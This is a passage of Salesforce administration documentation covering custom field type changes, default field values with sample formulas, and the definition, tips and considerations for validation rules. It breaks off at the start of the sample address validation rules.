

### **3.** Click **Save**.

SEE ALSO:

[Using the HTML Editor](#page-3856-0)

#### Adding Code Samples to Posts

You can paste code samples into your posts in Chatter Answers and Ideas.

When you enable Chatter Answers and Ideas, users can add code samples to their posts. Code can be copied from any text editor and pasted into the body of a post with the formatting preserved.

**1.** Copy the code sample from a text editor to your clipboard.

**2.** In the editor, enter the text for your posts and click the  $\langle \rangle$  button to add the code sample.

**3.** Paste the code sample into the Add a code sample text box and click **OK**.

The code sample appears in the body of the post with its formatting intact.

# <span id="page-3860-1"></span>Change the Custom Field Type

- Note: If you encrypt a custom field using Platform Encryption, you can't change the field type.
- **1.** From the management settings for the field's object, go to Fields.

Note: For fields on Salesforce Knowledge article types, from Setup, enter *Knowledge Article Types* in the Quick Find box, select **Knowledge Article Types**, and then select an article type.

- **2.** Click **Edit** next to the custom field you want to change.
- **3.** Click **Change Field Type**.
- **4.** Select a new data type and click **Next**.
- **5.** Enter a field label, name, and any other attributes, and then save your changes.

#### SEE ALSO:

[Notes on Changing Custom Field Types](#page-3860-0) [Custom Field Types](#page-3824-0) [Which Fields Can I Encrypt?](#page-740-0) [Find Object Management Settings](#page-3692-0)

### <span id="page-3860-0"></span>Notes on Changing Custom Field Types

Consider the following before converting fields:

- **•** Only convert custom fields for which no data exists or you risk losing your data. Changing the data type of an existing custom field can cause data loss in the following situations:
	- **–** Changing to or from type Date or Date/Time
	- **–** Changing to Number from any other type
	- **–** Changing to Percent from any other type
	- **–** Changing to Currency from any other type
	- **–** Changing from Checkbox to any other type
	- **–** Changing from Picklist (Multi-Select) to any other type
	- **–** Changing to Picklist (Multi-Select) from any other type

Currently defined picklist values are retained when you change a picklist to a multi-select picklist. If records contain values that are not in the picklist definition, those values will be deleted from those records when the data type changes.

- **–** Changing from Auto Number to any other type
- **–** Changing to Auto Number from any type except Text
- **–** Changing from Text to Picklist
- **–** Changing from Text Area (Long) to any type except Email, Phone, Text, Text Area, or URL
- **•** If data is lost, any list view based on the custom field will be deleted, and assignment and escalation rules may be affected.
- **•** If you change the data type of any custom field that is used for lead conversion, that lead field mapping will be deleted.
- **•** If you change the data type of a custom field that is set as an external ID, choosing a data type other than text, number, or email will cause the field to no longer act as an external ID.

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Standard Objects are not available in **Database.com**

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To change custom fields:

- The option to change the data type of a custom field is not available for all data types. For example, existing custom fields cannot be converted into encrypted fields nor can encrypted fields be converted into another data type.
- In Salesforce Knowledge article types, the file field type can't be converted into other data types.
- **•** You cannot change the data type of a custom field that is referenced by a Visualforce page.
- **•** Changing a custom field type may require changing a large number of records at once. To process these changes efficiently, your request may be queued and you may receive an email notification when the process has completed.
- Before changing a custom field's type, make sure that it isn't the target of a workflow field update or referenced in a field update formula that would be invalidated by the new type.

The following data types have additional restrictions when you convert them:





Note: You cannot change the data type of a custom field if it is referenced in Apex.

#### <span id="page-3862-0"></span>SEE ALSO:

[Change the Custom Field Type](#page-3860-1)

# Define Default Field Values

To define a default field value:

- **1.** Begin by creating a custom field; see [Create Custom Fields](#page-3820-0) on page 3815. You can also define a default value for an existing custom field; see [Edit Custom Fields](#page-3838-0) on page 3833.
- **2.** Choose the type of field to create and click **Next**. For a list of the types available for default values, see [About Default Field Values](#page-3863-0) on page 3858.
- **3.** Enter the attributes for the field.
- **4.** Enter a default value or [define a formula](#page-3931-0) to calculate the default value.
	- Note: You can define a formula for default values only where appropriate. For example,  $\mathbf{Z}$ the default value options for picklist and checkbox fields are limited to the options available for those types of fields, such as Checked, Unchecked, or Use first value as default value.
- **5.** Click **Next**.
- **6.** Set the field-level security to determine whether the field should be visible for specific profiles, and click **Next**.
- **7.** Choose the page layouts that should display the field. The field is added as the last field in the first two-column section on the page layout. For user custom fields, the field is automatically added to the bottom of the user detail page.
- **8.** Click **Save** to finish or **Save & New** to create more custom fields.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view default field values:

**•** "View Setup and Configuration"

To define or change default field values:

Note: You must specify a [default value](#page-3830-0) for required campaign member custom fields.

Don't assign default values to fields that are both required and unique, because uniqueness errors can result.

SEE ALSO:

[About Default Field Values](#page-3863-0) [Default Field Value Considerations](#page-3865-0) [Useful Default Field Value Formulas](#page-3864-0)

### <span id="page-3863-0"></span>About Default Field Values

Use default field values to make your users more productive by reducing the number of fields they need to fill in manually. Default field values automatically insert the value of a custom field when a new record is created. A default value can be based on a formula for some types of fields or exact values such as Checked or Unchecked for checkbox fields.

After you have defined default values:

- **1.** The user chooses to create a new record.
- **2.** Default field value is executed.
- **3.** Salesforce displays the edit page with the default field value pre-populated.
- **4.** The user enters the fields for the new record.
- **5.** The user saves the new record.

The user can change the field's value but the initial default field value is only executed once, during record creation. For example, you can set the default field value on a custom lead field to seven days after the creation date to signify when to contact the lead again. You can change this value later, but you cannot automatically restore the value that was seven days after the creation date.

Set up default field values for the following types of custom fields:

- **•** Checkbox
- **•** Currency
- **•** Date
- **•** Date/Time
- **•** Email
- **•** Number
- **•** Percent
- **•** Phone
- **•** Picklist (use the default option when setting up the picklist)
- **•** Text
- **•** Text Area
- **•** URL

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

For a description of these types, see [Custom Field Types](#page-3824-0) on page 3819.

SEE ALSO:

[Define Default Field Values](#page-3862-0) [Default Field Value Considerations](#page-3865-0)

### <span id="page-3864-0"></span>Useful Default Field Value Formulas

#### Maximum Discount Rate

Your organization my apply different discount rates to opportunities based on the department of the person creating the opportunity. Use the following example to set a default value for a custom field called Discount Rate on opportunities.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view default field values:

**•** "View Setup and Configuration"

To define or change default field values:

**•** "Customize Application"

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

In this example, the formula inserts a discount rate of 25% on any opportunity created by a user in the "IT" department or 15% on any opportunity created by someone in the "Field" department. A zero is applied if the creator does not belong to either of these departments. This is a custom percent field on opportunities that uses the standard user field Department.

### Product Language

You may want to associate a product with its language so that your users know the type of documentation or adapter to include. Use the following default value formula to automatically set the language of a product based on the country of the user creating the product. In this example, the default value is "Japanese" if the user's country is "Japan" and "English" if the user's country is "US." If neither is true, the default value "unknown" is inserted into the Product Language field.

CASE(\$User.Country , "Japan", "Japanese", "US", "English","unknown")

### Tax Rate

Use this default value formula to set the tax rate of an asset based on the user's city. Create a custom percent field with the following default value:

```
IF($User.City = "Napa", 0.0750,
IF($User.City = "Paso Robles", 0.0725,
  IF($User.City = "Sutter Creek", 0.0725,
  IF($User.City = "Los Olivos", 0.0750,
    IF($User.City = "Livermore", 0.0875, null
    )
  )
 )
)
\lambda
```
In this example, a tax rate of 8.75% is applied to an asset when the user's address is in the city of Livermore. When none of the cities listed apply, the Tax Rate field is empty. You can also use the Tax Rate field in formulas to automatically calculate taxable amounts and final sales prices.

SEE ALSO:

<span id="page-3865-0"></span>[Define Default Field Values](#page-3862-0) [Default Field Value Considerations](#page-3865-0)

### Default Field Value Considerations

Default field values automatically insert the value of a custom field when a new record is created. A default value can be based on a formula for some types of fields or exact values such as Checked or Unchecked for checkbox fields. Review the following considerations before incorporating default field values in your organization.

- **•** If a default value is based on the value of a merge field, Salesforce uses the value of the merge field at the time the default value is executed. If the value of the merge field changes later, the default value is not updated.
- **•** Users can change or remove the default field value on a record.
- **•** Don't assign default values to fields that are both required and unique, because uniqueness errors can result.
- **•** If you make an activity custom field universally required, you must also provide a default value.
- **•** If an activity custom field is unique, you cannot provide a default value.
- **•** Default field values are different from formula fields in the following ways: they are only executed once, at record creation; they are not read only; and the user can change the value but cannot restore the default field value.
- **•** Since the default value is inserted before users enter any values in the new record, you cannot use the fields on the current record to create a default field value. For example, you cannot create a default field value on a contact that uses the first initial and last name because those values are not available when you click **New** to create a contact record. However, you can use the record type because it is selected before the record edit page displays.
- **•** To apply a different default value for different record types, use the record type as a merge field in a CASE function within the default field value setup.
- **•** Fields that are not visible to the user due to field-level security are still available in the formula for a default field value.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Connect Offline and Salesforce for Outlook do not display default values. However, Salesforce inserts the default values when a user syncs unless the user entered a value.
- **•** Default field values are not available in the Self-Service portal.
- **•** Lead conversion, Web-to-Lead, and Web-to-Case do not execute default field values.
- Note: You can define a formula for default values only where appropriate. For example, the default value options for picklist and checkbox fields are limited to the options available for those types of fields, such as Checked, Unchecked, or Use first value as default value.

SEE ALSO:

<span id="page-3866-0"></span>[Define Default Field Values](#page-3862-0) [Useful Default Field Value Formulas](#page-3864-0)

# Validation Rules

Improve the quality of your data using validation rules. Validation rules verify that the data a user enters in a record meets the standards you specify before the user can save the record. A validation rule can contain a formula or expression that evaluates the data in one or more fields and returns a value of "True" or "False". Validation rules also include an error message to display to the user when the rule returns a value of "True" due to an invalid value.

After you have defined validation rules:

- **1.** The user chooses to create a new record or edit an existing record.
- **2.** The user clicks **Save**.
- **3.** All validation rules are verified.
	- **•** If all data is valid, the record is saved.
	- **•** If any data is invalid, the associated error message displays without saving the record.
- **4.** The user makes the necessary changes and clicks **Save** again.

#### You can specify the error message to display when a record fails validation and where to display it. For example, your error message can be "The close date must occur after today's date." You can choose to display it near a field or at the top of the page. Like all other error messages, validation rule errors display in red text and are preceded by the word "Error".

Important: Validation rules apply to new and updated records for an object, even if the fields referenced in the validation rule are not included in a page layout or an API call. Validation rules don't apply if you create new records for an object with Quick Create. If your organization has multiple page layouts for the object on which you create a validation rule, verify that the validation rule functions as intended on each layout. If your organization has any integrations that use this object, verify that the validation rule functions as intended for each integration.

SEE ALSO:

[Define Validation Rules](#page-3867-0) [Validation Rules Fields](#page-3869-0) [Examples of Validation Rules](#page-3873-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### Managing Validation Rules

Validation rules verify that the data a user enters in a record meets the standards you specify before the user can save the record. A validation rule can contain a formula or expression that evaluates the data in one or more fields and returns a value of "True" or "False". Validation rules also include an error message to display to the user when the rule returns a value of "True" due to an invalid value.

From the validation rules page you can:

- **•** [Define a validation rule.](#page-3867-0)
- **•** Click **Edit** next to a rule name to update the [rule fields](#page-3869-0).
- **•** Delete a validation rule.
- **•** Click a validation rule name to view more details or to [clone the rule.](#page-3868-0)
- **•** [Activate a validation rule.](#page-3869-1)

#### SEE ALSO:

<span id="page-3867-0"></span>[Validation Rules](#page-3866-0) [Examples of Validation Rules](#page-3873-0)

### Define Validation Rules

Validation rules verify that the data a user enters in a record meets the standards you specify before the user can save the record. A validation rule can contain a formula or expression that evaluates the data in one or more fields and returns a value of "True" or "False". Validation rules also include an error message to display to the user when the rule returns a value of "True" due to an invalid value.

Before creating validation rules, review the [Validation Rule Considerations](#page-3871-0).

- **1.** From the management settings for the relevant object, go to Validation Rules.
- **2.** In the Validation Rules related list, click **New**.
- **3.** Enter the [properties of your validation rule.](#page-3869-0)
- **4.** To check your formula for errors, click **Check Syntax**.
- **5.** Click **Save** to finish or **Save & New** to create additional validation rules.

Note: The detail page of a custom activity field does not list associated validation rules. To edit the validation rule for a custom activity field, select the validation rule from Setup by entering *Activities* in the Quick Find box, then selecting **Activities** and choose **Task Validation Rules** or **Event Validation Rules**.

#### SEE ALSO:

[Validation Rules](#page-3866-0) [Clone Validation Rules](#page-3868-0) [Tips for Writing Validation Rules](#page-3870-0) [Examples of Validation Rules](#page-3873-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To view field validation rules:

**•** "View Setup and Configuration"

To define or change field validation rules:

### <span id="page-3868-0"></span>Clone Validation Rules

- **1.** From the management settings for the relevant object, go to Validation Rules.
- **2.** In the Validation Rules related list, click the name of the validation rule.
- **3.** Click **Clone**.
- **4.** [Define the new rule](#page-3867-0) based on the original rule.
- **5.** Click **Save** to finish or **Save & New** to create additional validation rules.
- Note: The detail page of a custom activity field does not list associated validation rules. To  $\left( \mathbf{z}\right)$ edit the validation rule for a custom activity field, select the validation rule from Setup by entering *Activities* in the Quick Find box, then selecting **Activities** and choose **Task Validation Rules** or **Event Validation Rules**.

SEE ALSO:

[Define Validation Rules](#page-3867-0) [Validation Rules Fields](#page-3869-0) [Activate Validation Rules](#page-3869-1)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view field validation rules:

**•** "View Setup and Configuration"

To define or change field validation rules:

### <span id="page-3869-1"></span>Activate Validation Rules

- **1.** From the management settings for the relevant object, go to Validation Rules.
- **2.** Click **Edit** next to the rule you want to activate.
- **3.** To activate the rule, select **Active**, and save your changes.
- **4.** To deactivate the rule, deselect **Active**, and save your changes.
- Note: The detail page of a custom activity field does not list associated validation rules.  $\mathcal{A}$

#### SEE ALSO:

[Define Validation Rules](#page-3867-0) [Validation Rules Fields](#page-3869-0) [Find Object Management Settings](#page-3692-0)

### <span id="page-3869-0"></span>Validation Rules Fields



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view field validation rules:

**•** "View Setup and Configuration"

To define or change field validation rules:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com



SEE ALSO:

<span id="page-3870-0"></span>[Define Validation Rules](#page-3867-0)

### Tips for Writing Validation Rules

- Consider all the settings in your organization that can make a record fail validation, including assignment rules, field updates, field-level security, or fields hidden on a page layout.
- **•** Be careful not to create contradicting validation rules for the same field; otherwise, users won't be able to save the record.



Tip: A poorly designed validation rule can prevent users from saving valid data. Make sure you thoroughly test a validation rule before activating it. You can also use the debug log to monitor the details of your rule implementation.

- **•** When referencing related fields in a validation formula, make sure those objects are deployed.
- **•** Use the RecordType.Id merge field in your formula to apply different validations for different record types.
- **•** You don't have to begin a validation rule formula with the IF function. Any Boolean error condition expression works. For example:
	- **–** Correct: CloseDate < TODAY()
	- **–** Incorrect: IF(CloseDate < TODAY(), TRUE, FALSE)
- **•** Keep in mind that when a validation rule contains the BEGINS or CONTAINS function, it processes blank fields as valid. For example, if you have a validation rule that tests whether the serial number of an asset begins with "3", all assets with a blank serial number are considered valid.
- **•** When using a validation rule to ensure that a number field contains a specific value, use the ISBLANK function to include fields that don't contain any value. For example, to validate that a custom field contains a value of '1', use the following validation rule to display an error if the field is blank or any other number:

OR (ISBLANK (field\_\_c), field\_\_c<>1)

**•** Avoid using the IsClosed or IsWon opportunity merge fields in validation formulas. Instead, use the ISPICKVAL function to determine if the Stage contains the appropriate value. For example, the following validation formula makes a custom Project Start Date field required whenever the Stage is "Closed Won":

```
AND(ISPICKVAL(StageName, "Closed Won"),
   ISBLANK(Project_Start_Date__c))
```
### EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in: **•** Contact Manager

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

**•** Simplify your validation formulas by using checkbox fields, which don't require any operator because they return true or false. For example, the following validation formula checks to be sure an opportunity has opportunity products using the HasOpportunityLineItem merge field before users can save a change to it:

NOT(OR(ISNEW(),HasOpportunityLineItem))

#### Tips for Writing Validation Rule Error Messages

- **•** Give instructions. An error message like "invalid entry" doesn't tell the user what type of entry is valid. Write something more specific, such as "Close Date must be after today."
- **•** Always include the field label. Users might not know what field is failing validation, especially if the error message appears at the top of the page.
	- Note: When defining validation rules, you can set the error location to Top of Page or Field. If the error location is set to a field that is later deleted, to a field that is read only, or to a field that isn't visible on the page layout, Salesforce automatically changes the location to Top of Page.
- **•** If you have a multilingual organization, translate your error messages. You can translate error messages using the Translation Workbench.
- **•** Assign corresponding numbers to validation rules and their error messages. This allows you to identify the source of the error.

#### SEE ALSO:

<span id="page-3871-0"></span>[Define Validation Rules](#page-3867-0) [Validation Rule Considerations](#page-3871-0)

### Validation Rule Considerations

Validation rules verify that the data a user enters in a record meets the standards you specify before the user can save the record. A validation rule can contain a formula or expression that evaluates the data in one or more fields and returns a value of "True" or "False". Validation rules also include an error message to display to the user when the rule returns a value of "True" due to an invalid value. Review these considerations before implementing validation rules in your organization.

#### How Salesforce Processes Validation Rules

Salesforce processes rules in the following order:

- **1.** Validation rules
- **2.** Assignment rules
- **3.** Auto-response rules
- **4.** Workflow rules (with immediate actions)
- **5.** Escalation rules

In addition:

- **•** When one validation rule fails, Salesforce continues to check any additional validation rules on that field or any other field on the page and displays all appropriate error messages at once.
- **•** If validation rules exist for activities and you create an activity during lead conversion, the lead converts but a task isn't created.
- **•** Validation rules are only enforced during lead conversion if validation and triggers for lead conversion are enabled in your organization.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com
- **•** Campaign hierarchies ignore validation rules.
- **•** Salesforce runs validation rules before creating records submitted via Web-to-Lead and Web-to-Case, and only creates records that have valid values.
- **•** Validation rules continue to run on individual records if the owner is changed. If the Mass Transfer tool is used to change the ownership of multiple records, however, validation rules won't run on those records.

### Validation Rule Field Restrictions

Validation rule formulas don't or can't refer to:

- **•** Compound fields, including addresses, first and last names, and dependent picklists and lookups
- **•** Campaign statistic fields, including statistics for individual campaigns and campaign hierarchies
- **•** Merge fields for auto-number or compound address fields such as Mailing Address

Note: Merge fields for individual address fields, such as Billing City, are OK to use in validation rule formulas.

In addition, validation rules behave like this with regard to other fields and functions in Salesforce:

- **•** The detail page of a custom activity field doesn't list associated validation rules.
- **•** Because updates to records based on workflow rules don't trigger validation rules, workflow rules can invalidate previously valid fields.
- **•** You can't create validation rules for relationship group members.
- **•** Because roll-up summary fields aren't displayed on edit pages, you can use them in validation rules, but not as the error location.

#### Lookup Filters vs. Validation Rules

Validation rules and lookup filters achieve similar ends, but offer different advantages. Use a lookup filter if:

- **•** You want to improve user efficiency by limiting the number of available options in a lookup search dialog.
- **•** You want to improve user efficiency by automating filters on lookup search dialogs that your users manually set.

Use a validation rule if:

- **•** You're close to the maximum number of lookup filters allowed.
- **•** You must implement a complex business rule that requires you to use a formula. Formulas can reference fields that basic filter criteria can't reference, such as fields on the parent of the source object. Formulas can also use functions. For example, use ISNEW if the rule should only apply on record creation, or ISCHANGED if the rule should apply when a field changes.

SEE ALSO:

[Define Validation Rules](#page-3867-0) [Activate Validation Rules](#page-3869-1) [Examples of Validation Rules](#page-3873-0)

# <span id="page-3873-0"></span>Examples of Validation Rules

Use the following samples for validation rules in Salesforce and Force.com AppExchange apps, including:

- **•** [Sample Account Address Validation Rules](#page-3873-1)
- **•** [Sample Account Validation Rules](#page-3878-0)
- **•** [Sample Call Center Validation Rules](#page-3879-0)
- **•** [Sample Community Validation Rules](#page-3881-0) (Answers and Ideas)
- **•** [Sample Contact Validation Rules](#page-3883-0)
- **•** [Sample Cross Object Validation Rules](#page-3885-0)
- **•** [Sample Date Validation Rules](#page-3888-0)
- **•** [Sample Number Validation Rules](#page-3891-0)
- **•** [Sample Opportunity Management Validation Rules](#page-3894-0)
- **•** [Sample Quote Validation Rules](#page-3899-0)
- **•** [Sample User, Role, and Profile Validation Rules](#page-3899-1)
- **•** [Miscellaneous Sample Validation Rules](#page-3902-0)

#### SEE ALSO:

[Validation Rules](#page-3866-0)

<span id="page-3873-1"></span>[Define Validation Rules](#page-3867-0)

### Sample Account Address Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

### Canadian Billing Postal Code

